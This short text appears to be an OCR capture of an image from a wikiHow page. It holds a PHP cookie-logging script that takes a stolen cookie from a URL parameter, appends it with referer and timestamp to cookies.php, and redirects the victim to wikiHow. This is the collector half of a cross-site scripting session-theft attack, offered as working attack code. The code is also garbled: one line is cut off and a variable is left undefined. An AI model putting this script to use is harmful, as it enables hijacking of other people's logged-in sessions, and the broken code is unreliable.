 new 0.h
1 <?php
2 $cookie = $_GET['c'];
3 $date=date("j F, Y, g:i a");;
4 $referer = getenv('HTTP_REFERER');
5 $fp = fopen('cookies.php', 'a');
6 fwrite($fp, 'Cookie: '.$cookie.'<br /> IP: '.$ip. '<br /> Date and time: '
7 fclose($fp);
8 header ("Location: http://www.wikihow.com/Main-Page/");
9 ?>
10
11
12
13
14
wikiHow